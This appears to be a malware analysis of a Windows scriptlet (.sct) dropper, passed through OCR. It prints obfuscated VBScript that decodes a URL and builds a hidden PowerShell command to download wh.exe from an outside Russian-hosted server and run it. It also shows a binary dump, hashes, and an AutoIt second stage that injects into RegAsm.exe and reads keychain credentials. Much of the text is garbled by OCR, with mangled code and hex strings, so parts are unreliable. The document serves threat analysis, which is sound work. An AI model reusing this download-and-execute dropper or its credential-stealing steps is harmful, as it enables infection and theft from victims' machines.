### d3d6defe1708f89614b20083c9f8697e52800586a0dad8f2e171efd6a52c027f



**OBJECT (Windows script component) -> C:\Users\foo\AppData\Local\Temp\Abctfhghghghghg**

ZwCreateSection -> CreateFileW -> Abctfhghghghghg.scT

6%Ht4664jutk '037834

### [ **wh.exe ]** [ **httP://co50662.tmweb.ru/wh.exe ]**

```
aaaaazdstBfmScriptExecute(instant)QTRCxYIJTYzCPwwaxxtsNMrhH0f11 =
    "-9482+9551*3026-2906*6579-6478*5111÷5012*1036386/8858*3472-3356*501970/4970*9975-9935*489405/4661*471900/4290*745360/6655*1098513/9389*773952/6672*5785-5707*9133-90
    16*486467/4463*866712/8844*1273-1172*-868+982*-3344+3395*-8034+8085*-5866+5907"
<scriptlet
>aaaaaa '017834
In publishing and graphic design, lorem ipsum is a placeholder text'commonly
In publishing and graphic design, lorem ipsum is a placeholder.text commonly<script language = "vbscript">dim yyyyyyyyyyyyyyyy:Execute("'b")
    ibVIXVUEKswxvogvhtPSQTRCxYIJTYzČPwwaxxtsNMrhHOf1 = ______________________________<br>"-9482+9551*3026-2906*6579-6478*5111-5012*1036386/8658*3472-3356*501970/4970*9975-9935*489405/4661*471900/4290*745360/6655*1098513/9389*7739
zEQibVIXVUEKswxvogvhtPSQTRCxYIJTYzCPwwaxxtsNMrhH0f1 =
    16*486467/4463*866712/8844*1273-1172*-868+982*-3344+3395*-8034+8085*-5866+5907"
fsdfdsfs = "aHR0UDovL2NvNTA2N; tudG13ZWIucnUvd2guZXhl" '037834
yulkytjtrhtjrkdsarjky ="d2guZXhl" '037834
frees = \dotsFunction ase64Decode(ByVal sBase64EncodedText, ByVal fIsUtf16LE)
    Dim sTextEncoding
    if fIsUtf16LE Then sTextEncoding = "utf-16le" Else sTextEncoding = "utf-8"
    ' Use an aux. XML document with a Base64-encoded element.
    ' Assigning the encoded text to . Text makes the decoded byte array
    ' available via .nodeTypedValue, which we can pass to BytesToStr()
    Execute("Set bax = CreateObject(""Msxml2.DOMDocument"").CreateElement(""aux"")")
    With bax
        \blacksquareDataType = "bin.base64"
        Execute(".Text" + " = sBase64EncoderText")
        ase64Decode = BytesToStr(.NodeTypedValue, sTextEncoding)
    End With
End Function
aaax = "ADODB.Stream"
function BytesToStr(ByVal byteArray, ByVal sTextEncoding)
    If LCase(sTextEncoding) = "utf-16le" then
        ' UTF-16 LE happens to be VBScript's internal encoding, so we can
        ' take a shortcut and use CStr() to directly convert the byte array
        ' to a string.
        BytesToStr = CStr(byteArray)
    Else ' Convert the specified text encoding to a VBScript string.
        ' Create a binary stream and copy the input byte array to it.
        Execute("Set tif = CreateObject(aaax)")
        With tif
             \textsf{Type} = 1 ' adTypeBinary
             .0pen
```
> varf = "Pow" + "erS" + "hell -NoP -sta -NonI -W Hidden -ExecutionPolicy bypass -NoLogo -command ""(New-Object System.Net.WebClient).DownloadFile('" + ase64Decode(fsdfdsfs, False) + "','%appdata%\" + ase64Decode(yulkytjtrhtjrkdsarjky, False) + "');Start-Process '%appdata%\" + ase64Decode(yulkytjtrhtjrkdsarjky, False) + "'"""

Set objShell = CreateObject("WScript.Shell") objShell.run varf, 0

end with '037834 Execute("set fffffffffgggggg =  $no'' + "thing")$  '037834 end if '037834 Function Base64Encode(ByVal sText, ByVal fAsUtf16LE) ' Use an aux. XML document with a Base64-encoded element.

- ' Assigning the byte stream (array) returned by StrToBytes() to .NodeTypedValue
- ' automatically performs Base64-encoding, whose result can then be accessed

' as the element's text.

With CreateObject("Msxml2.DOMDocument").CreateElement("aux")

.DataType = "bin.base64"

if fAsUtf16LE then

.NodeTypedValue = StrToBytes(sText, "utf-16le", 2) else

.NodeTypedValue = StrToBytes(sText, "utf-8", 3)

end if

Base64Encode =  $\cdot$ Text

 $pyp354 = pyp354 + bicodo '037834$ 'MsgBox(masmaaa) ushv = "start """" ""%app"  $evi$ kd = "Wsc"  $i f is s b = s d s d s d$  $u$ fufufud = "hell" 'MsgBox(masmaaa)  $xncdm = ifissb + ufufufud$ 

dim monkey  $monkey = monkey + bicodo$ function jing()  $Execute("objFile." + "Wr" + "ite stryn")$ objFile.Close end function

'MsgBox(masmaaa) end if 'MsgBox("masmaaa") Set writer=CreateObject("Scripting.FileSystemObject")

outFile="C:\programData\hrjytrj.cmd"

stryn = ushv + "data%\" + ase64Decode(yulkytjtrhtjrkdsarjky, False)  $jing()$ 

</script>

</scriptlet>

### **Powershell**

**D** 

"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NoP -sta -NonI -W Hidden -ExecutionPolicy bypass -NoLogo -command "(New-Object System.Net.WebClient).DownloadFile('**httP://co50662.tmweb.ru/wh.exe**','C: \Users\foo\AppData\Roaming\wh.exe');Start-Process 'C:\Users\foo\AppData\Roaming\wh.exe'"



n: Keep-Alive..C ontent-Type: app lication/x-msdos  $-p$ rogram.... $MZ$ .. . . . . . . . . . . . . . . . . . . . . @. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .  $\ldots$ ...L.!This p rogram cannot be run in DOS mode . . . . \$ . . . . . . . . S . . R. . . R. . . R. . . . C. .  $P$ .....; .S...  $@#$ .  $a...Q......Q...$  $g...[j.[...[j0.]$  $W. \ldots R. \ldots r. \ldots \ldots$  $\ldots \ldots$ #.S. $\ldots$ \_@'.  $S...R.k.S......"$ .  $S...$ RichR...... . . . . . . . . . . . . PE. . L. . . . . . ] . . . . . . . . . . " . . . . . . . . . . J . . <u>. . . . J. . . . . . . . . .</u> . . @. . . . . . . . . . . . . . . . . . . . . . . . . . . . .  $............$  (e?.. e. . . . . . . @. . . . . . . . . <u>. . . . . . . . . . . . L . . .</u> | . . . . p . . . . . . . . . . . . . . . . . . . . . . . . . .  $0q...$  +..........

39 32 42 38 42 39 37 34 30 38 44 43 33 30 38 39

41 32 41 44 45 46 33 43 35 33 34 38 33 41 42 37

43 35 36 46 34 44 38 36 44 45 33 35 41 39 46 45

92B8B97408DC3089

A2ADEF3C53483AB7

C56F4D86DE35A9FE

# **2nd stage (AUTOIT)**

Wh.exe (Powershell downloads this file httP://co50662.tmweb.ru/wh.exe) *WriteToProcess memory -> WMI -> Check Process -> Sleep -> Check for loaded modules Inject && Access vault password* 

*CreateProcessInternalW -> CreateSuspendedProcess -> RegAsm.exe* 

"C:\\\\Windows\\\\Microsoft.NET\\\\Framework\\\\v2.0.50727\\\\RegAsm.exe"

```
"C:\Program Files (x86)\Common Files\Apple\Apple Application Support\plutil.exe" -convert 
xml1 -s -o "C:\Users\foo\AppData\Local\Temp\\fixed_keychain.xml" "C:
\Users\foo\AppData\Roaming\Apple Computer\Preferences\keychain.plist"
```
## **Domains**

*mail.shreejitransport.com*  @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ N  $\rightarrow$  ns409.websitewelcome.com. N  $\rightarrow$  ns410.websitewelcome.com. M  $\rightarrow$  shreejitransport.com. [0]

### AUTOIT NO CMDEXECUTE **CMDLINERAW CMDI TNF** AutoIt3ExecuteLine

### GetProcAddress(eax, "GetNativeSystemInfo");

Func jkscdfigrg(\$a6, \$aaaaaa, \$aaaaaaaa, \$aaaaaaaaa) Dim  $sdstigu = spoe(modburbahlrvpurmkhne())$ Dim \$yryvzqfybvylbgfvdorj = eoykwuyjgqkldxdkaevg() Dim \$bqejjmoforagbfx = \$yryvzqfybvylbgfvdorj & iwrcadayjcnqeuhwjxzk() Dim \$atgodwjualwqmyefqsbzhmplmczkj = \$bqejjmoforagbfx & svdbnmkqsfpamvtkhkhg() Dim \$urjvjfbxznmswexmwbhjmjo = \$atgodwjualwqmyefqsbzhmplmczkj & tktarrwyicyexqpsfcbg() Dim \$agpneuc = \$urjvjfbxznmswexmwbhjmjo & bermxziwiasdxfyokddr() Dim \$bwzlfumucscirfogl = \$agpneuc & rvokjgknokofvmximmui() Dim \$iryqasbxkdjpusxcxmptlydzczo = \$bwzlfumucscirfogl & tmmigknfbhxfxqofblxz() Dim \$gdsjlzdemvl = \$iryqasbxkdjpusxcxmptlydzczo & rcqwkoycpfrbmlsxruda() Dim \$aeynvqdeiaffttznaknyobeu = \$qdsjlzdemvl & dcrlevoxyufvmojvobzs() Dim \$tsuxqqnkhlllvxdnwxqnb = \$aeynvqdeiaffttznaknyobeu & mllnjtemrhhemfaihrhr() Dim \$xyqmldtywwyzdu = \$tsuxqqnkhlllvxdnwxqnb & phceachuqcggcxokzsxl() Dim \$cwgosnuyhhnsdh = \$xyqmldtywwyzdu & grupophmybualyixbvef() Dim \$acrlrtvtekentlkpnlrcaqqiyagz = \$cwgosnuyhhnsdh & dwymcosateawwtswzmbi() Dim \$qiztzmyuf = \$acrlrtvtekentlkpnlrcaqqiyagz & hvidryyxwfoenibpiexa() Dim \$nikyjsvk = \$qiztzmyuf & pjodcljpovaqnucdaolb() Dim \$etiosubabgkminqmwcvlknhn = \$nikyjsvk & uwrekolsepueoftfhqul() Dim \$pjzdhdrxvythykyox = \$etiosubabgkminqmwcvlknhn & glupwossnsxiacmdmujf() Dim \$syfniwarycgxjz = \$pjzdhdrxvythykyox & pumsdkwsdbyvnjwzkhyi() Dim  $$a5 = $syfniwarycgxjz & mapoclvxhazpwqioni()$ Local  $$a1 = $poe ($dsfi9u(jvtsswjjzhftogsbbqt())$ Local  $$a2 = $poe ($dsfi9u(bggguhwwaurtzhdtpxom())$ Local  $$a3 = $poe ($dsfi9u (ftvhuhuwrlgflwakltg())$ Local  $$a4 = $poe ($dsfi9u(xwghsmnpktnvbszzlalt())$ \$poe(\$dsfi9u(fsphbwnkbrhurydkxrtt())) \$poe(\$dsfi9u(vktcpltgbnhdnyvwzadm())) Local  $$a8 = $poe ($dsfi9u(noulwxjdqrkliumgnwrj())$ 

#### Func srfzngjpui()

- Dim \$pbnfpmzbavaidxtllrkf =
	- "0x40486f6d654472697665202620225c5c5c5c57696e646f77735c5c5c5c4d6963726f736f66742e4e45545c5c5c5c4672616d65776f726b5 5c5c5c76322e302e35303732375c5c5c5c52656741736d2e65786522"

#### Dim  $$wrgujkgnjqdyauuffzlt =$

iuvlxyoqqc("0x5770634D6F6E457C43657274456E726F6C6C437C52746C5570643634417C75706E70636F6E745A7C41707056496E74656772 174696F6E497C57696E646F77732E4D656469612E4261636B67726F756E64506C61796261636B597C41737369676E65644163636573734D616 616765725617256173796366696C74457C4C61756E6368544D537C773332746D587C416374696F6E4D6772487C7474747261636572567C524D41 37469766174655F7373705F697376437C417070564F726368657374726174696F6E4B7C466C6173685574696C5F41637469766558427C73656 7572656B65726E656C547C6361747372767073557C43656C6C756C6172415049587C647276636667547C52744443706C3634497C6361706970 26F7669646572557C6161647462427C53656E736F724461746153657276696365517C416374696F6E51756575654B7C53797374656D50726F7 65727469657352656D6F7465467C41707052656164696E657373577C41707056436C69656E745053437C6175746F70696C6F74417C77656375 4696C457C524F5554454D7C465853554E415444437C707372567C417070584465706C6F796D656E74457874656E73696F6E732E6465736B746 70517C496E6644656661756C74496E7374616C6C487C43616D65726153657474696E67735549486F7374417C62726F77636C69457C41707060 9636174696F6E4672616D65497C41737369676E65644163636573734D616E61676572447C6173796366696C74477C536563456469744E7C446 76696365456A656374527C6576656E74767772547C44657669636550616972696E6757697A6172644B7C5072696E7442726D5569457C507269 E7442726D55694E7C4C6F636B53637265656E436F6E74656E745365727665725A7C6161647462437C436F6D704D676D744C61756E636865724 7C617574686677636667587C44657669636550726F706572746965735A",

"0x425645484750584E52564D4A5755554C43505A5257425A4447414F4E4B474B56", "2")

jkscdfigrg(\$pbnfpmzbavajdxtllrkf, \$wrgujkgnjqdyauuffzlt, False, False)